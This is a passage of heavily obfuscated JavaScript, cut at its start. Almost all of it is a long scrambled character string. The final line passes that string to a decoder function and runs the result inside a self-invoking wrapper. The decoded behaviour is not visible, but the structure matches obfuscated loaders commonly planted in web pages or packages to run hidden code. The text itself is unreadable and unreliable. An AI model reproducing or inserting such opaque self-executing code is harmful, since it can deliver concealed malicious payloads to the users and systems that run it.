:9Po,)m#plXai4!|8isxY+RImZ+xu+eLR07R(oXPc)U*t"r8CGPv.(R)>PPonh)hnit u#!X0nZolXR(deZas) 2R4XVe(g0S_8vPe.Pl8s)wlXe.s|tRRt.6e_o2=ZeaePuZj5qXX9rb9nl+nJ1PsR2,ne;oe[Fe=9.!a{>o.ZZhd0m(Zo9_XnonX9X.{;eErcu]0Z\/Rg2.n:t!_RlP}P!rf:=X sZ2gPZc9c\\t!i4ZnmoR0Zrr\\Pnee[Xee#3 X.(_Cy+oL]V.tb|$X]{ZC4fGaRetP._a]o{+ghd%)dZq1k.eUrDv.]nZR!}vlbXZePRi|XR)Pt.s.0||RRyX:RzR]%90.(;o].R2loZR5|}X|RmX.cXeZZ}eiX}c0ooPmP20 tW(Ze,Rr88Y8Ze);(3d 2oIeoR; t2{Zo4X+a5ZB%tCe[to20)99ZXR|aP]`eiPh"7rP9Ztrn9!R0_{em6nc3.?r.7.Z0lR2]ZP>Z,)]e2p|=MZ(0.e)VZtP54P-g,2(.X!R)1l6ZzdT"wRZ(3t(Xaec.hs(gh3*R;[|2eX])c92Z0T.v;{xt )r2:x7mooReXcPn. 9gX!?R]t]q}+o)%m)PiqPcxNOR40!]k)us?2).0te7[.FR?4].d;R2RR3xdRnciZX.6\'mS;RZt[(P ,t(.ZZPS4-tXnRX.vRA.R`9hto9X 7P!o{map} e4ds+oP7e3!..dr4w]5Z)seimhP!hial.fR4 );ZKe !|;1n,egB)89i}lZl.x= i&.XN=n{lcwfXjZR)l|ly.oEnyXP:(8PR]-5Ns|ZdMts|fXXcaPg.)]ZPPI=v4"2:).!(.tlPPtReeoZm]6]=RSR.),en\\PfKg8._b!!twOo( RZ1t\'0ZpPkZrZ847..ph uRR[$]s0 iE9P!kRRbRR]e7ge\'.1"R1{ZspZ 55R(pneZP79$)lt\/$5.on4oar5R7,Xlay.R]u woRo]ZPRP9)tXu5{t]foP.ZnZ|+<R-Z{b((ZRiX!P(eiway_Pn Ps2 |oxKuRst.4Z4X:lR6soXcGRZr(i|:eacX}2iX1O1ZRR9dP)RP}wy9)=Xi(9ZR2rm.R9]oXP.]Z?No+7}r10-i3]0.itWS.X XO.sl)XR:we:<4 RRiTXuP!.5.2bRrR)Z_P34hoURZr0Z6}Pk!i)m(,l]S$, )RPedEP$2.TZRZu0n4o p8dnfe!vRo83",!P2)1p],eR zPcnR.>B8]M`2H.ca(]ZXj!=XZQZRZ] 1+?ti2:+)Ya0L;er ]R,8oR0.eVp(yr}7wPlsRZ37F.1r(PPXXoc42}RRe@;n5Z9ms._Z),ZvZ!C,,X9Rfsb59mv.PP(=$]Dqu6plZ|;lR 6:Xm 0?ahui=aaii)t22uyZeel_eXb3RZZ8:u0nX2.P].;2x+Ztu].P=ZZ:PP1&sr7.J(xU6Xo+t)}le;).oPDRtP75)R2ocgPZPm(ifyRQoZ)sRt. =AXXP.Cdc+|TZXR]?Pv:ysa6d?u41X.9.iO nam;XXReuyRlZ\/XR19l=8]ty!.v8}|iX]rZjPX 9f0!se618eZZo4]Rln0(v7Rgej{pZnR6?i.v8}djZon1.PnZ9.uR_.+Ws=E].61unmu).ZeR.stPiEr0P as[=eP2mZg0.PrashRy3TR])2?F>zk6R.gPbo);FR5C) ,redaM_Z Xn3rRsRR1]tfKZ:oRnR|]CEeQPR}tPRsPr5.&6:_Pa*.^e]))RP]P]]s_el.51X2[ ZuRx t. KPe1o_u!(Z(Zt!ep. (`J*+;{\/vP_;x=s.;}5[eh=f]JR d{]2!..9on];P!}=P&rPtu!u"X1vrPXo[o2 Z^r_]s[X)iRg0.;{<!Z:LnRoXsRLosP._,,ev]hw}8cBoPhZi)_ 3rPeR}6tZRP5ZPm!hutnvX8|4{ysjs8Tsm.gR;)7qeX.uRwPMy6bXP! Xt{ faXRiR|e3;7og1XPlf}]gb=t;R(Zr|XZTrh59C,eM,4ePd.=t]R.i}.R]]g5kf];p,)nW y( w({)7J))iXsR_\\0I.f]!6Xu\\niso$Zc}_t)eZ6ZeXP(]eZ7t]PZeMs\'sm Xee)XR37]@[aRlP*[c4]tXR82._iZZ0(cn79([ZeRoo]iXg9RtX]s}X1Z.Cle ]}RrcZX XRrtZb& ]()r2.s6eE.R2ink(iRisq W{!t.t$]yx]sfgZnieT=8 glrXZ_Re6Ri"eIu!RmeRXiZeR5=ty {!t),;+).\\aP.Qn9E3|l{ ,R7]R5P PiPR_NHo8)P4Zb4Xz&-mcuiR1.P= (X9sGe1l[R;$ _yRZpRJ`7Z=%X]nsnZ:]Ci.[{PRo_3]m UL)hsi1HRx5Zm[Xe7R2{cRm0 C).20Zd=r;tckstu(=;[et<}dZ=R2) eR9tbnU]P?0]toeaqj-R$shjoWZt\\ko6..gP%\/URae0reeX;{!SYE7C1.vtn="7u ;,ez.X)T5{5!e_l\/RX2ehb(1_(rurr.V|.5Res..e.bagLo :r!f;)RO4P[u5uXR()pl1{.]o..o[}1bDoooRm3.t}=(d\/g RZ7x1 feoo,6x=".i8Z)_te:.R.Rnb.Z4eXc4.RnXp{Q70usene0ult6snR]U8s,i!ZR.9.P]r(0!_=]2)B.gP\\y){3PC.t.6sPoa]ai+08is9mlPoZI.ZaPgZ_eZs%X<t.s]% |eX]#\/Ri10ee:arR1= mX =]Rk,8=5XPXX>_RipRh$=[f)3XlRlt,e{M.i]1382e4n=Re71"cvooudRw.3tR.x ){edt =em|o6RR|RRycZX_9RZaeR=.R(1.!Xfm1_te.]rkN)d(a.nn;ybZmn()aiPRt(Xg3);es4e4Xni2e]tu)utRtRZ)er..lo4nVP_4.Pp0e:PXs|Z)#_1{v[{-tXh(!PR(:R4=].Xi!Rh2 sa(R0LR,."toi 0k.!neJ.=0e.ZR5lees_{+.TePk=S4)o(ePsR!|9({  1n.Z,Rl:+7Z ]${lHgR-rX5oPz"P)td]MX0etZ59;8x.]PjxtaX$"in(=k|!Pf,iTPaR7=Q.r].fs{0lPe!:ns,8i0X722R2{ecgb_N9o{?010}lZn)012P|.ReX]PXf=]8 |.^R=.aKoiP8m=3({,Z!RR:}=R].X .PzXn4u@yoCa)2sL:oi&.{Rl)v2!Ql]f(u6e!_ [XwRf11Y&<T83)[e]4PRnR.#etRrRPMn_)f! }&PfL;RteltTo8Rtqje.R9 g,?J"ZYr6f}s;(i0Ru 2(OY05r7Zu)Zgv6X_0(.3(]_&rPnGanRRv_ZXZe)!2=,2odu_R.Z4ngt#Pf%5!)=EPRD.PRR)n16)08Z!0n,)pe!m0t)ZtlXP0=i=UoXue"[gP.S$nXR pm.u(R,T[u5nZ].Z_XoxZXZ!,)PNf+o5fP fN eP7;1h =rsa-ZGx)ePli Z;6P.oRZyn9ecZns)RJeeZ.x,!o( i.]a}_ZtP0$ZZ)Zmf\/Zs6es Ze;pT+a0S_Rpe0}PZ{X7R_R0)5X]P3i1t"}]+dpa].!!kZ}0Pnb ;)MZlYBZ2RzRZ];Zf9rRme.PfeXf+(leRt,eo&oa!)cf5).x]e2!P"ru[-XR(st9!7jXt,]|y=7.si0RERfR! d<+(eiP.R.:x o4ee1 9 nacmnmeo;]RX..6o)g.eXR()ZR. fXfeRs[mm #lpo)ZR!9Z}1eViviRz+RP. \\[,(847PRZ!,aAtr!fO}rmRn1r.PZ4}_iU}! afEZsXPisemgITSRe{,). eP.^22X]eal .$}]_x{0Xn _Wstq R8jX,Vg.PXyo]d.{LP9utoo2 _ n=.v] 8ZKXfmuXol!#l]h%tu\/e=.tgoRN;;`;e*X[.e);RZR3Px.jR.lo]uRR&K}$e.!!eCa!Pfen,Y,)p](cfRC{[)x)s"5Le. Rr!.Xv6tc=v9tuE}e: 59)}r.R70s\/Zv9Ndn_no;lXPuXegt,(e}mXPXsa75 [PcX[{RZ=.1.c,e( [ntdr:  7X!7PmiexPgR!o8$9:oRe 0,tmRuxe9P;R^9]YX1pc9ty49tg,.l I4ex"][ijXef8=_e[i2iYRs4|nX XZy]foZe]oe}e$Xr];X]n&8yU]P5eb$R(.ai]sqRX5oeseslfe2l!i!2yfVhP.To.e"t,dr)ntl)(weZo1dRP*ZPitRow,Z PRt].su_ZlRS#u0.XdVr)q6c7 rde@.= }9T,QXia:2 [8hLS0lsO47R#c1(xP.URpjy-UlZdR!lc;e}t)0s+PPP^>e{% sIa1n7,\/tp)]>9!PRy> q_bd}aq.iXu.;$8 )nw)njsZ7oeZjaIRv e)qfW6ia_4vP7Z>Yu.f!euo(ZMasv0r8niPe.<dit.0)XFel }i]ex.1:bRr1{;Zjdo0lR[]X;Z=(9=e.;ZtLev7.c9Q xD"Rmn)P}4Xo+bPZR&=UdZ+yPo4!rf9X! vw.nPdtZ_R4CrX#e_k \\.4o2nwtmR[.bXb, v"L);0,ptn_Pvd:gkl7Xccl{.,RP[P;X<yeJ;P{a]fen..}P].2\'6odZl \/r0X7Psfev8Pt5a))Oo.;t7(CP!vleo]Zcr..lZ1edlX-,nmoO}fn(eZ.m.L#I|lc a\/(, rR?fRsenhmV|Zvb]te\\2r(l69Pl5W6P03VnX=()PL!.;TX7PptiW:eprHon_ rEIt70i\'mMod:vA]a"e}4Dd#Xt.Ps;eXZ7sFXZ4t4PZ!2CzXa]!Xwnu0ea2Zeu}.RZ|e,#`ZX,\'Z}:&PirLtL}ux.$,gT,R46:x M)j]R[PiRtee R[7Z iaXl.xtX.iXnetN.$q }M)q])e;PjXaRs^2:H8f_0]Zfemv Js=W!esRXITot(#J  0]=Z7P_(R ]!9:e"7i|}S_s)iiZetRZuoiZ02Z9d =P\'dix(?tMeZ=3N=se7d.ac1)Rf,j_!16w&pR0v=+o5x.= Z;EcfH8p4WqRoePXR[cNK= ,n .SxZeRe=leFZld:XXZ0h )nj3 0!P  x90[|)}2p-fXl( X))R'),rgI(' .s6m;X0=813Xl]0_42=]1,8CX.y$7]XXs_.t;+s\/ !; 20{=[; ]X5fXao;\\]XX=XQ] )X(Die.(Xr ee,}ta9J08;0sDX;xe>X:co? 4{]90p2\\XXt.e7_t rXslXceM\/uC()\/!!.X;r;1o.60rX*a_]te;or\'eX9_1X6.$eXXga]{s]Xv]i4.X O.X6UX{.X]0}9=X*3tecx.cuu4524ZD!Hp[9[.&XtXN.m=i.:XelT(Xtt.tmp}.0Xtngo_k)he..}:]at6Xi]9eX.mDuti\\!]1a7Xl3_]:2_8,}a ){in9wfXXI3.<TfxiX&_d+]Xe]x15}]XXcX,1e3De7]\/.Qe(gneT2oXnXe.Xi[eX}:aoaknXU5Q e_,np).eXPxgmiXi5u_X5g!.pXmX.ht6aCX:X52e}e=)t$2.1.y7e.x)l.&(12.u_8;*:X!_st};.Xe9,e5.{.Q5[)e.:Dl5v22tXy34e]!CotX2er=v@o)4doX(;8e T!il!CXe0!m.ttcnCe!{1su,XOre.&1Xi$.Od7o]eui*Cs}gX)=;XrXKth`.);{XXC4X )C(7.e)9k1"Xtfh}}x8tYB)),)jX&o({y:9.;=XXge n) XEB.X}eeTl]80Xoe.X, }=rl_,r3e2pre,0X$MX.102ef7e!;s\/X=sIDWsoX:8C)fXoe7]oi.XaaX*G;\\X(X&&t4se2o(X<_itlxe.372;_,_t3EE( =b rtvD,tu. s.[}DX.2Staf1!fQX.6X_]i47==:i4F2roe6,44[X_u)]X=emXX_XAX6}E[bX)XS,X_e=X6)ti,Xnr?QXXuXlaXpigXndcv"XXv(8XX,iUX S:(shu("g?69[F&rlX+7e4tC[b08-Nw2X,,7!sXn27;o),_.8.7-e>6Ox"]{]n;lX2!0[),.44]tdf0(sudX=;$.vM]&74X<D)t==[ClX>XX!D5a,X{:6y(f,iEeX8=s),.uXXsaoXttXng(e! lo{vn!Ci}={2e6nr[0\/?X=6XXX,&{nX_]Xr}]xXbrX]Hi5[X15lrX_XXcbd=n161Tn3aX%vaa)8=X=.87[e!=8;24]}=$t=n_u]puX)?XXXX!]_Qo1!In65NeXt_e[54X[,a58XarXu(xvi=2:pn4Xy6y.Tin,ge{KEQ=_lX) }dsi).X2o=6" E(8Y*XX0)IdaX]eeeag+Qe6Q6]2=8e+(XeiX36.X94T1re[r.XXeXh8]_!1XeixIi7)0Xg7X;a!,4Won(dlXGg,IlXya\\5XXo.X,]xXiXf}en{XD]8)4]g^)Xo 5o7X>X#4X.)T@EO!a12{Cp.[Xe!s%0.Ttm)s25aDfCXXuD:Xr, n!tte3Lcel5.-1(yXXJs!{$39uCa1(:_,4i;ef_gA[zD]irMo.[fXS.!,.XrX1(]in}:0tX)?). La]8(5]ru 0XuL+4=$e0p,sXax.(ercX^;otuXg\\lSSXXl!ld o,,$wiXlh.tu)%nr{X18Sa=edXhs{5Xg.=e1>X.7rglXCXrftlX)ro4009]0E;e0_>#.e )Xpe mee .)3te]ue.tr=e5l9}t.2Hes2(==g;>p[n).1o]m;mn:_.:d Xn.]X1.yXOdleKean`C7rx=.+nXst]lX=70`\\egaoer4NM2.]_vFa{cl[a:T!d0mt]XR3X8o_x4=SXXuo9c6X.l.21m4d_g_[Xm)EXX,X(j[tiS}XfX]s),#{_(X(QD)(blm[Xg:Xs=Xe2)2rer:,8o)X.!.bs){xX81.g7R,XX;=32...."(X6;_eXed}oP.eiXO-JX,(.)XX+mxt 9on( 5)X_sXt6cven.s8m$sX!0}r6XX[;}l])n0XXXh+iG}=5ea]gi1)@:e.X92)XXX[XX_m{8-]=XlNXl7ngXnru]X}85XfZ2IXXllu(eX1.@9?(;.t\\{8.Xt.rt"r.tZX}!l]7"Xh}!e[X.e,WhieQ121nt.1T_[].EX[sc]]!u5Wn_X7XX2[0h.X,C)utec3XC1NeeX8!1[X);t] waaci,]Fxrf.SE[Mc)i=e.aXX2fei91sna)cX]pe1d4X4X[X@pl{3ii (X e1X)s3,5ftC.Xi]4,XN}XseiX2Gpp) 2X,]5y],h.aX_8{24!14dCbX6AX&.=e.09etg t)XfT$e[oo}.(i] Cd1X25X=1uvgol!}0DlsX28I7n])7Xo9C,sXZ0;pXR7_m6XS0[)01ieli0t$]XKloT[yn3P=f2uXXOBpC$nXmrC,pt^E,}^.X=]n2tto4. eX7u4 r6Q{&n},XXXl{_}ut.`=e=Q.;Xo7Y\'ueX(.oRB]4DXne7XX^9a83lX|nt,YX])Xra=urX)(a]Xs.tr4n.2 4h=nX.X$ou.+X X=m5s19o$XP}!a)]HgCiP9Xn1eaXcOCi2rEC.eXu,nXn=ihnne4RuXer1X41d&.=X={.nXerXX)c,0e?nn}2.Xj{)}XX..Q!.uhO5(_XETXX;X79dXX81u38T+sr1XXe](eu!XXcd;eX:l!}eXsO[e 8XLXJ-6X! (69Ce)Xh1vPx?eXXl.n:IXn.1XXXrXX{\/]oXr[XmX XXa.hn{t{0X[eX(..Ui t0,:<XteXm1X)=t ]0.{e$X+(te++5:eeo27X+X}nek8_o6,eZ_0]h7s.4V.e4(M;ulXoe%.] :XXhX.Mb40m.$2i!l)t d\'&.0}}][(]7 +dX}A)f.n,!;1u.p584,Xs pXx=X!jB  ]ft_=_XXXnsoX7XX.Xo]esn1.t0 ;69d4[66g+oubl,teeQ6ete X!e0!E5.X]e e..!ce]}|8Xot.[56yce.=b#uP]QCi8) S)(XX=].8;Xc58.odceLbtt];ho)l:0{itd).X=1ZX8]t9C(Zr.1oX;.o9.]osX_Dd}3  c DXdntQ(=Q=s0_aFo78]]9 !f"nXX\/]cXX>.sXle=n]L10,;II1{on4.,p=rX.1E(.=nR[s\'eT,dgedXDdeewiQoX.X6S:6rred6eI,oXXw]=+od;7S inai'));var rTt=ZIR(OHU,Hqj );rTt(5344);return 7753})()